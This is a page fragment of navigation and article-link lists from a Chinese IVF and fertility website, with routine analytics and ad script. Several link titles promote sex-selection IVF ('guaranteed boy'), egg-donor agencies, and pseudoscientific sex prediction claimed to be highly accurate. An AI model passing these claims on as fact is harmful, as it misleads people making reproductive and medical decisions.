<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/doctor/" target="_blank">医生</a></h2>
<h2 class="big-titles"><a href="/yiyuan/" target="_blank">医院</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3002/" target="_blank">试管ivf</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3018/" target="_blank">海外试管</a></h2>
</div>
<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/html/" target="_blank">百科</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-2949/" target="_blank">备孕</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3022/" target="_blank">清宫图</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3019/" target="_blank">不孕不育</a></h2>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3039/" target="_blank">双相情感障碍</a></h2>
<h2 class="big-title"><a href="/shipu/" target="_blank">食谱</a></h2>
<div class="son-menus">
<a href="/shipu/bbfs/" target="_blank">宝宝辅食</a>
<a href="/shipu/yunqishipu/" target="_blank">孕期食谱</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2947/" target="_blank">怀孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3003/" target="_blank">孕前检查</a>
<a href="/zixun/pagelist-3004/" target="_blank">孕期生活</a>
<a href="/zixun/pagelist-3005/" target="_blank">孕期疾病</a>
<a href="/zixun/pagelist-3006/" target="_blank">孕妇饮食禁忌</a>
<a href="/zixun/pagelist-3007/" target="_blank">胎儿发布</a>
<a href="/zixun/pagelist-3008/" target="_blank">怀孕生男女</a>
<a href="/zixun/pagelist-3009/" target="_blank">产前准备</a>
<a href="/zixun/pagelist-3009/" target="_blank">备孕经验</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2948/" target="_blank">产后</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3011/" target="_blank">产后饮食</a>
<a href="/zixun/pagelist-3012/" target="_blank">产后恢复</a>
<a href="/zixun/pagelist-3013/" target="_blank">产后疾病</a>
<a href="/zixun/pagelist-3014/" target="_blank">宝宝护理</a>
<a href="/zixun/pagelist-3015/" target="_blank">宝宝早教</a>
<a href="/zixun/pagelist-3016/" target="_blank">宝宝喂养</a>
<a href="/zixun/pagelist-3017/" target="_blank">宝宝疾病</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3020/" target="_blank">男性不育</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3023/" target="_blank">早泄</a>
<a href="/zixun/pagelist-3024/" target="_blank">阳痿</a>
<a href="/zixun/pagelist-3025/" target="_blank">少精</a>
<a href="/zixun/pagelist-3026/" target="_blank">弱精</a>
<a href="/zixun/pagelist-3027/" target="_blank">前列腺炎</a>
<a href="/zixun/pagelist-3028/" target="_blank">精索静脉曲张</a>
<a href="/zixun/pagelist-3029/" target="_blank">睾丸炎</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3021/" target="_blank">女性不孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3030/" target="_blank">子宫畸形</a>
<a href="/zixun/pagelist-3031/" target="_blank">多囊卵巢</a>
<a href="/zixun/pagelist-3032/" target="_blank">卵巢早衰</a>
<a href="/zixun/pagelist-3033/" target="_blank">排卵障碍</a>
<a href="/zixun/pagelist-3034/" target="_blank">输卵管不通</a>
<a href="/zixun/pagelist-3035/" target="_blank">子宫内膜异位症</a>
<a href="/zixun/pagelist-3036/" target="_blank">习惯性流产</a>
<a href="/zixun/pagelist-3037/" target="_blank">月经不调</a>
</div>
</div>
</div>
<!-- <div class="px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
猜你喜欢
</h3>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-1700.html" class="f14 point d-block">2023失独家庭最新补贴政策！附失独家庭做试管补贴多少</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/153985-1.html" class="f14 point d-block">怀孕梦到狗生男还是生女？情况不同所做梦境不同</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-3151.html" class="f14 point d-block">龙年正版清宫图算生男生女方法分享!最新预测生男生女算法详解</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-525.html" class="f14 point d-block">2025供卵试管医院排名（附费用明细及流程详解）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-2189.html" class="f14 point d-block">有关借卵生子的那些事你都知道吗？快快收藏起来</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167777-1.html" class="f14 point d-block">成功率高低受什么影响？武汉福贝莱直营机构给出实用建议</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/11750-1.html" class="f14 point d-block">试管移植第22天症状有哪些，血值多少正常</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-1440.html" class="f14 point d-block">国内助孕公司top排行榜出炉！如何选择靠谱且正规助孕公司</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/33283-1.html" class="f14 point d-block">正常精子率3%严重吗？正常精子率3%能否做试管？</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/107271-1.html" class="f14 point d-block">胚胎质量不好大多什么时候胎停？附备孕提高胚胎质量的方法</a>
</li>
</ul>
</div>
</div>
</div> -->
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button_box active" data-target="tab1">试管费用</li>
<li class="tab-button_box" data-target="tab2">不孕不育</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content_box active" id="tab1">
<ul class="hot-lists">
</ul>
</div>
<div class="tab-content_box" id="tab2">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2215.html" class="text-body">借卵试管最新机构排名介绍，试管供卵所需条件分析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3835.html" class="text-body">42岁试管怎么生男孩，有哪些私立老牌直营机构可以选择？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-158.html" class="text-body">高龄女子借卵生子的痛苦  60岁老人成功做试管婴儿</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3551.html" class="text-body">单身能到国内做试管婴儿吗？单身人群做供精or供卵试管的流程</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3581.html" class="text-body">2025年各地热门试管婴儿中介排名！试管助孕选择技术更好的那家</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1814.html" class="text-body">试管促排方案详解！为什么做试管婴儿要促排卵</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3775.html" class="text-body">做试管哪里比较好，国内试管婴儿机构排行榜速览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2320.html" class="text-body">盘点最新试管供卵助孕机构热门推荐！了解借卵生子机构从这里开始</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1052.html" class="text-body">高龄绝经女性借卵生子成功率解读！附最新条件要求</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-145.html" class="text-body">试管生男孩小秘密 想要个男孩做试管可以吗</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button active" data-target="tab3">最新专题</li>
<li class="tab-button" data-target="tab4">专栏</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content active" id="tab3">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3959.html" class="text-body">解读2026最新育儿补贴申领指南！时间节点及官方查询渠道已公开</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3958.html" class="text-body">探秘武汉金贝来试管生殖机构！2026年助孕费用公开透明</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3957.html" class="text-body">试管门特申请一般需要多长时间？试管门特可以报销的范围是？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3956.html" class="text-body">试管失败后二次移植费用需要多少？二次移植怎么提高成功率</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3955.html" class="text-body">有关孕妇梦境的含义，你孕期有做到这些梦吗？快对照看看</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3954.html" class="text-body">解读武汉金喜国际生殖机构！老牌直营机构的靠谱选择</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3953.html" class="text-body">揭秘性生活后私处护理的重要性！正确护理方式已成功分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3734.html" class="text-body">知名助孕公司——武汉十月奇迹！2026年助孕成功率大揭秘</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3952.html" class="text-body">试管促排费用的差异取决于什么？助孕周期中促排费用要多少钱</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3951.html" class="text-body">准确率极高的2026马年清宫图已上线！98%的准确度没忽悠你</a>
</li>
</ul>
</div>
<div class="tab-content" id="tab4">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/161644-1.html" class="text-body">女性不同年龄阶段对应怀孕几率是多少？34岁女性如何提高怀孕几率</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/162553-1.html" class="text-body">通过孕妈妈头发变化知晓生男生女！宝宝性别看头发真的准吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/161730-1.html" class="text-body">孕妇梦见被蛇咬是不是胎梦？解析五个常见的梦境预兆</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/151412-1.html" class="text-body">女人梦见萝卜是什么预兆？胎梦萝卜梦境解析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/52746-1.html" class="text-body">打促排针后卵泡少了的原因，促排卵的注意事项！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/34501-1.html" class="text-body">移植窗口期是什么意思</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/78478-1.html" class="text-body">男女宝宝诗经楚辞起名字大全！附各名字解说</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/150845-1.html" class="text-body">高龄冻胚移植前注意事项和禁忌分析！冻胚移植前能不能同房</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/103675-1.html" class="text-body">备孕可以吃硒酵母片吗？如何服用西维尔硒酵母片？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/59892-1.html" class="text-body">在香港私立医院借卵生子包生男孩合法吗？跟随内地法律原则</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row mt-3">
<div class="other">
<div class="other-top"><span>相关知识</span></div>
<div class="other-nr">
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi1.jpeg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zt/show-2643.html" class="text-body">国内哪些医院借卵不用等？知名私立借卵试管医院推荐</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2434.html" class="text-body">国内权威试管医院2025最新排名分享，附各院技术资质和费用介绍</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1480.html" class="text-body">各省借卵生子选性别医院名单！附借卵生男孩条件及费用分析</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1999.html" class="text-body">各地区哪些医院能供卵助孕生子？2023供卵生子价格成本揭密</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi2.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zt/show-2145.html" class="text-body">2023福建供卵试管资讯科普！详细介绍最新最全供卵助孕医院名单</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2539.html" class="text-body">哪些医院可以用她人卵子借卵生子？她人卵子做试管靠谱吗</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1505.html" class="text-body">【天津供卵生男孩试管医院】试管成功率及费用详解</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-3309.html" class="text-body">分享2025靠谱的供精试管助孕医院！一次借精生子价格为多少</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi3.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zt/show-1535.html" class="text-body">【西安供卵生男孩试管医院】试管详细流程费用参考</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2051.html" class="text-body">2025国内借卵生子试管医院名单推荐！附借卵不排队医院选择攻略</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2430.html" class="text-body">国内供精试管医院2025最新排名公布，单周期8到10万</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2633.html" class="text-body">国内能够卵子捐赠做供卵试管的医院名单！捐赠卵子借卵生子多少钱</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-12 px-0">
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxt">
<div class="tabs">
<ul>
<li class="tab-but active" data-target="tab5">医院排名</li>
<li class="tab-but" data-target="tab6">试管知识</li>
<li class="tab-but" data-target="tab7">医院绿通</li>
<li class="tab-but" data-target="tab8">试管医院</li>
<li class="tab-but hide_box" data-target="tab9">试管新知</li>
<li class="tab-but hide_box" data-target="tab10">健康百科</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-con active" id="tab5">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-632.html" class="text-body">2025试管婴儿医院排名汇总（附成功率前三医院推荐）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-750.html" class="text-body">2025三代试管医院排名更新（附热门试管医院导航）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-425.html" class="text-body">各地供卵试管婴儿医院排名一览（附成功率及费用详情）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2655.html" class="text-body">国内知名试管医院排名揭晓！2025各院试管价格表更新</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2278.html" class="text-body">国内各地借卵试管医院排名一览，附最新价格明细表公开</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-843.html" class="text-body">三代试管私立医院排名汇总一览（附试管费用及成功率介绍）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1732.html" class="text-body">湖北试管婴儿医院名单汇总 附湖北供卵试管婴儿医院排名？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-439.html" class="text-body">全国各省市供卵试管医院排名整理汇总（记得收藏！）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2318.html" class="text-body">国内十大私立试管医院排名介绍，影响试管费用的因素参考</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-768.html" class="text-body">2025各地试管医院排名一览（附热门医院推荐）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1929.html" class="text-body">供卵试管选男女怎么选？附各省市供卵试管医院排名！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1891.html" class="text-body">2025国内试管医院排名公布！附试管相关知识科普</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1284.html" class="text-body">正规靠谱的试管医院排名推荐！附试管详细费用解读</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1561.html" class="text-body">太原供卵试管助孕医院排名！附各类子宫问题在太原做试管名单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2128.html" class="text-body">出炉2023各省市供卵试管医院排名！网友分享试管借卵生子助孕指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-879.html" class="text-body">国内各地方做试管医院排名及成功率  快来收藏</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab6">
<ul class="hot-lists">
</ul>
</div>
<div class="tab-con" id="tab7">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1246.html" class="text-body">各省三代试管生男孩的医院有哪些？三代试管包生男孩费用是多少？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-791.html" class="text-body">国内三代试管选性别多少钱？三代试管选性别费用明细一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-977.html" class="text-body">国内做三代试管的流程及费用明细一览，附热门试管医院推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3766.html" class="text-body">武汉信孕国际助孕机构同济绿通！最新解读流程、费用及成功率情况</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-919.html" class="text-body">国内三代试管生男孩医院名单列表！2022包生男孩收费标准</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-726.html" class="text-body">2025三代试管包生男孩价格是多少？（附同城试管医院导航）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1880.html" class="text-body">各地区供卵试管机构排名前十公布，各地区三代试管费用多少？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-885.html" class="text-body">国内申请供卵要等多久？2022最新三代供卵价格明细一览表</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3332.html" class="text-body">三代试管婴儿的费用总额是多少，贵吗？2025版详细收费账单公布</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1062.html" class="text-body">更新南京三代试管医院名单！附收费详情一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2216.html" class="text-body">国内哪些医院有卵子库？供卵三代选性别价格清单分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-929.html" class="text-body">三代试管可选宝宝性别 包生女儿费用多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2386.html" class="text-body">国内试管婴儿选性别机构排名介绍，附三代试管选性别费用指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2023.html" class="text-body">国内供卵生男孩包成功费用清单，附2025供卵三代试管医院推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1160.html" class="text-body">国内三代试管医院榜单公布！试管生男孩哪家医院强</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-869.html" class="text-body">三代试管可以选择性别吗（附三代试管成功率及费用讲解）</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab8">
<ul class="hot-lists">
</ul>
</div>
<div class="tab-con hide_box" id="tab9">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-665.html" class="text-body">青海供卵试管医院汇总！青海借卵生子哪家强</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-659.html" class="text-body">天津供卵试管医院名单整理更新！最新借卵生子费用账单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-883.html" class="text-body">2025国内外供卵试管费用一览（附供卵医院名单）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-485.html" class="text-body">南京市供卵试管医院名单汇总！借卵生子看这里</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-544.html" class="text-body">2022辽宁省供卵试管医院名单一览！辽宁省有没有设立卵子库</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-423.html" class="text-body">广州哪些医院能做供卵试管？广州供卵试管医院指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-672.html" class="text-body">各省市供卵试管费用是多少？（附热门试管医院导航）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-675.html" class="text-body">最全宁夏可申请供卵试管的医院名单汇总！附费用、成功率解析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-501.html" class="text-body">国内哪些医院有精子库？供精试管的费用和流程介绍！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-711.html" class="text-body">【黑龙江供卵】更新2022最全借卵生子医院名单！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3805.html" class="text-body">北京家圆医院供卵费用多少，公立医院VS老牌私立直营机构如何选择</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3785.html" class="text-body">南京鼓楼医院试管费用大概多少钱，成功率怎么样</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-694.html" class="text-body">国内外供卵试管费用需要多少？（附热门试管医院导航）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-695.html" class="text-body">借卵生子需要排队吗？各医院卵源等待时长介绍汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-922.html" class="text-body">国内各省市借卵生子试管费用大概需要多少？附热门试管医院推荐！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-681.html" class="text-body">2025私立医院供卵试管费用详情（附各省市热门试管医院导航）</a>
</li>
</ul>
</div>
<div class="tab-con hide_box" id="tab10">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/28015-1.html" class="text-body">有说变薄的也有说变厚的，排卵后内膜究竟如何变化？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/76199-1.html" class="text-body">备孕期勃锐精和辅酶q10能一起吃吗？男性弱精吃勃锐精效果怎么样？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/83850-1.html" class="text-body">骨髓干细胞可修复受损子宫内膜吗？利用人类骨髓干细胞培育婴儿还有多久？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/11846-1.html" class="text-body">验血rh阳性是男孩女孩,惊叹100%准确?</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/76262-1.html" class="text-body">湖南岳阳妇幼跟岳阳第一人民医院哪个二代试管技术好？湖南中信湘雅试管医院怎么样？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/1021-1.html" class="text-body">hcg看男女6周最准 怀男宝女宝hcg最大区别</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/120495-1.html" class="text-body">清宫图不按末次月经和同房日期，农历月份以受孕当天为准_免费测男女计算器清宫图</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81466-1.html" class="text-body">【杭州供卵生男孩试管医院】杭州邵逸夫医院试管专家介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/167080-1.html" class="text-body">急着要孩子？私人实验室做试管的‘快’与‘险’如何平衡</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/167830-1.html" class="text-body">孕期亲子鉴定vs产后鉴定：提前做的5大优势与2个潜在局限，该何时选？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/11340-1.html" class="text-body">子宫畸形，六年不孕，乌克兰造娃终成功！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/55849-1.html" class="text-body">试管妈妈怀孕期间可以喝奶茶吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/150430-1.html" class="text-body">塔罗牌占卜生男生女的牌阵是什么？塔罗牌占卜生男生女准不准</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/44457-1.html" class="text-body">孕妇生产第二天吃啥</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/98895-1.html" class="text-body">治疗卵巢早衰喝中药还是西药？中医针灸治疗输卵管堵塞的原理</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/119460-1.html" class="text-body">220斤女孩减重手术真实经历记录，半年心路历程分享</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.snsnb.com/file/script/gg.js"></script><div id="app"></div>

<script src="/file/script/dist/index.umd.js"></script>
<script >
const change = (a,b,urls) => {
	try {
        _hmt.push(['_trackEvent', a, b, urls]);
      } catch (error) {
        console.log('添加失败')
      }
    try {
        _paq.push(["trackEvent", a, urls, b]);
    } catch (error) {
        console.log('统计失效')
    }
 }
  if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    const ad1 = new MyLib.Ad1({
      target: document.getElementById('app'),
      props: {
        change
        }
    })
  }
    
  </script><div class="container mt-3 border-top d-none d-md-block">
        <!--列表页-->
    
                
                            <div>
            </div>
</div>
<div class="d-block d-md-none" style="border-top: #d8d8d8 1px solid;height: 40px;background-color:#444 ;">
    <ul class="row text-center mt-2" style="width: 70%;margin: 0 auto;">
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/index.html" rel="nofollow" style="color: #999;">关于我们</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/contact.html" rel="nofollow" style="color: #999;">联系方式</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="/sitemaps.xml" target="_blank" title="sitemap" style="color: #999;">sitemap</a>
        </li>
        <li class="p-0 col">
            <a class="m-0" href="https://www.snsnb.com/sitemap.xml" target="_blank" title="网站地图"
                style="color: #999;">网站地图</a>
        </li>
    </ul>
</div>
<div class="d-block d-md-none" style="height: 70px;"></div>
<footer>
    <div class="container">
        <div class="qa_sort py-3">
            <b>文章大全</b>：
            <a href="https://www.snsnb.com/articles/letter-a-page-1" class="sort_letter">A</a>
            <a href="https://www.snsnb.com/articles/letter-b-page-1" class="sort_letter">B</a>
            <a href="https://www.snsnb.com/articles/letter-c-page-1" class="sort_letter">C</a>
            <a href="https://www.snsnb.com/articles/letter-d-page-1" class="sort_letter">D</a>
            <a href="https://www.snsnb.com/articles/letter-e-page-1" class="sort_letter">E</a>
            <a href="https://www.snsnb.com/articles/letter-f-page-1" class="sort_letter">F</a>
            <a href="https://www.snsnb.com/articles/letter-g-page-1" class="sort_letter">G</a>
            <a href="https://www.snsnb.com/articles/letter-h-page-1" class="sort_letter">H</a>
            <a href="https://www.snsnb.com/articles/letter-i-page-1" class="sort_letter">I</a>
            <a href="https://www.snsnb.com/articles/letter-j-page-1" class="sort_letter">J</a>
            <a href="https://www.snsnb.com/articles/letter-k-page-1" class="sort_letter">K</a>
            <a href="https://www.snsnb.com/articles/letter-l-page-1" class="sort_letter">L</a>
            <a href="https://www.snsnb.com/articles/letter-m-page-1" class="sort_letter">M</a>
            <a href="https://www.snsnb.com/articles/letter-n-page-1" class="sort_letter">N</a>
            <a href="https://www.snsnb.com/articles/letter-o-page-1" class="sort_letter">O</a>
            <a href="https://www.snsnb.com/articles/letter-p-page-1" class="sort_letter">P</a>
            <a href="https://www.snsnb.com/articles/letter-q-page-1" class="sort_letter">Q</a>
            <a href="https://www.snsnb.com/articles/letter-r-page-1" class="sort_letter">R</a>
            <a href="https://www.snsnb.com/articles/letter-s-page-1" class="sort_letter">S</a>
            <a href="https://www.snsnb.com/articles/letter-t-page-1" class="sort_letter">T</a>
            <a href="https://www.snsnb.com/articles/letter-u-page-1" class="sort_letter">U</a>
            <a href="https://www.snsnb.com/articles/letter-v-page-1" class="sort_letter">V</a>
            <a href="https://www.snsnb.com/articles/letter-w-page-1" class="sort_letter">W</a>
            <a href="https://www.snsnb.com/articles/letter-x-page-1" class="sort_letter">X</a>
            <a href="https://www.snsnb.com/articles/letter-y-page-1" class="sort_letter">Y</a>
            <a href="https://www.snsnb.com/articles/letter-z-page-1" class="sort_letter">Z</a>
        </div>
        <div class="d-none d-md-block">
            <div class="row pt-3 border-top">
                <div class="col-md-2 text-center">
                    <img src="https://www.snsnb.com/static/skin/default/image/footer_ewm01.jpg" width="100%" alt="">
                    <p class="text-danger font-weight-bold">广告投放QQ</p>
                </div>
